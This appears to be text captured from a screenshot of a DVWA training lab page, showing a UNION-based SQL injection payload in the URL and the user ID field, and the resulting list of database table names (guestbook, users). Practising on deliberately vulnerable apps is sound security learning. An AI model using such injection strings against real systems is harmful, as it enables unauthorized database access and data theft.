 伊莲
Vulnerability: SQL Injec
123.206.28.249/dvwa-khl/vulnerabilities/sqli/?id=1%27+union+select+TABLE_NAME%2C2
应用 学习网站 laravel music 工具网站 项目 mysql 手册 常用官网 js 各种技术 调试问题解决 linux »
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#
First name: guestbook
Surname: 2
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#
First name: users
Surname: 2